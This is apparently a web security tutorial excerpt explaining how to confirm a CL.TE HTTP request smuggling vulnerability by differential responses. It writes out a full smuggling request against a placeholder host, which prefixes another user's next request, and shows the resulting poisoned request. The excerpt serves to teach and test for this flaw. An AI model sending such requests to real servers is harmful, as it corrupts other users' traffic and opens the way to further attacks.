 Confirming CL.TE vulnerabilities using differential responses
To confirm a CL.TE vulnerability, you would send an attack request like this:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked

e
q=smuggling&x=
0

GET /404 HTTP/1.1
Foo: x

If the attack is successful, then the last two lines of this request are treated by the back-end server as belonging to the
next request that is received. This will cause the subsequent "normal" request to look like this:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11

q=smuggling

Since this request now contains an invalid URL, the server will respond with status code 404, indicating that the attack
request did indeed interfere with it.